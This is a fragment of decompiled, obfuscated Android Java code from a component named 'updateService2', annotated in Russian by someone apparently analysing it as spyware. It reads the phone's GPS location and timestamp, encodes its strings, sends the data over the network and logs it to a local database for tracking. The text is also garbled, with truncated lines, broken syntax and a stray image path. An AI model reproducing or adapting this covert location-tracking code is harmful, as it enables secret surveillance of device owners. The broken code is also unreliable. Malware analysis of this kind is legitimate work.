 obj = null;
} else if (updateService2.checkSelfPermission("android.permission.ACCESS_FINE_LOCATION") != 0 || updateService2.checkSelfPermission("android.permission.ACCESS_COARSE_LOCATION") == 0) {
locationManager = (LocationManager) updateService2.getSystemService("location");
if (locationManager != null) {
Fg.bdov(updateService2, AbstractC0471yb.aofr("BzAEBdACAWAdBWAVAUAlBfAGBUAeBhAeBfB7BUAZBWBWBSBH", "2e5v6z1a4i2e3j6q343w53576o4k4v2v3jz4o6ls6u6p5g5e2w6l5893t5w"), ulqd);
} else if (locationManager.getProviders(true).isEmpty()) {
Fg.bdov(updateService2, AbstractC0471yb.aofr("B1BWBcAEBeAXBUAdBhAWBeBDBDBYAdBQBeAQBWASBUBhBEBUAKBcBYBX", "415h3t3i6y2a23o85s126613h631x5n36h6k2vi1e4c9625qn2m3j4b6g"), ulqd);
} else {
Location mdfz = Fg.mdfz(updateService2);
if (mdfz != null) {
String str7 mdfz.getLatitude() + AbstractC0471yb.aofr("Aa", "6fw3g384a3lja6v1v1314v724x6s3p263d4k6r3o453eva2f5b2h1623o") mdfz.getLongitude();
long time = mdfz.getTime();
JSONObject jSONObject3 = new JSONObject();
try {
jSONObject3.put(AbstractC0471yb.aofr("BXANBgAfBcAZBXAMBdAFBf", "2h1s5z4x2j3k4034c5r253e6k312m7594n414t702p5m635x68z3f5e6p376m"), str7);
jSONObject3.put(AbstractC0471yb.aofr("BHAaBhBZ", "1s2216vt5hx6c2qk5z3i5y6t4m661z451x5fd69g4t6d5p73714f6i6p"), time);
} catch (JSONException unused5) {
}
try {
if (AbstractC0177h4.uhpf(format, new tmbc(ulqd, str2, AbstractC0471yb.aofr("BXANBgAfBcAZBXAMBdAFBf", "2h1s5z4x2j3k4034c5r253e6k312m7594n414t702p5m635x68z3f5e6p376m"), null), jSONObje
Отправка по сети
try {
SQLiteDatabase writableDatabase = Dg.bdov(updateService2).getWritableDatabase();
ContentValues contentValues = new ContentValues();
contentValues.put(Dg.hqvw, Long.valueOf(time));
contentValues.put(Dg.yfsi, str7);
Сохранение в базу данных: время, место (трэкинг)
try {
writableDatabase.insertOrThrow(Dg.vmte, null, contentValues);
writableDatabase.close();
} catch (Exception unused6) {
}
} catch (Exception unused7) {
}
}